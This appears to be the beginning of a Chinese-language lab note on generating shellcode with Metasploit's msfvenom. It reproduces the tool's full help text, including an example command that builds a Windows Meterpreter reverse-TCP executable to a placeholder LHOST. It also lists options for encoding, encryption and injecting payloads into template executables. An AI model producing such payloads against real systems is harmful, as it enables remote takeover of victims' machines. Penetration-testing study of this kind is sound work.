 使用msf生成shellcode.md*
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
MsfVenom 集成了msfpayload 和msfencode的功能，用于生成各种类型的payload
使用方法
msf6 > msfvenom -h
[*] exec: msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
msf6 >
KALI
首先查看可用的payload类型，我需要Windows平台下的shellcode进行实验，所以使用命令
</>
4446 字符